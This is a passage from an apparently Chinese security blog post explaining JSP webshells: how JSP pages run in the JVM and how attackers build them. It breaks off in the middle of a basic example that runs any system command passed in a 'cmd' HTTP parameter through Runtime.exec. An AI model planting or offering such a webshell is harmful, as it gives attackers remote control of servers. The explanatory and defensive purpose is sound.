 CP
夜间 08:55:56
首页
帖子
留言
随笔
测试
发布留言
按下回车即可发布
JSP Webshell：原理、构造与防御全解析
2025-06-19 在网络安全领域，Webshell 是攻击者入侵网站后植入的恶意脚本，通过 Web 服务端口隐蔽运行，获取服务器控制权。
JSP Webshell：原理、构造与防御全解析
在网络安全领域，Webshell 是攻击者入侵网站后植入的恶意脚本，通过 Web 服务端口隐蔽运行，获取服务器控制权。JSP（Java Server Pages）作为 Java Web 开发的重要技术，因运行在 Java 虚拟机（JVM）
上，具备强大的跨平台能力和丰富的类库资源，成为攻击者青睐的 Webshell 载体。深入了解 JSP Webshell 的原理、构造方式及防御手段，对维护 Web 系统安全至关重要。
一、JSP Webshell 的核心原理
JSP 文件本质是一种特殊的 Servlet，当 Web 服务器（如 Tomcat、Jetty）接收到 JSP 文件请求时，会将其编译成 Java 字节码并加载到 JVM 中执行。JSP Webshell 正是利用这一机制，将恶意代码嵌入 JSP 文件，
通过 HTTP 请求触发执行，从而实现对服务器的非法操作。其核心原理基于 Java 语言的动态执行能力，攻击者可借助java.lang.Runtime类或反射机制，调用系统命令或执行任意 Java 代码。
二、JSP Webshell 的常见构造方式
1. 基础命令执行型
最基础的 JSP Webshell 通过java.lang.Runtime类执行系统命令，示例代码如下：
<%@ page import="java.io.*"%>
<%
String cmd = request.getParameter("cmd");
Process p = Runtime.getRuntime().exec(cmd);
BufferedReader input = new BufferedReader(new InputStreamReader(p.getInputStream()));
String line = "";
while ((line = input.readLine()) != null) {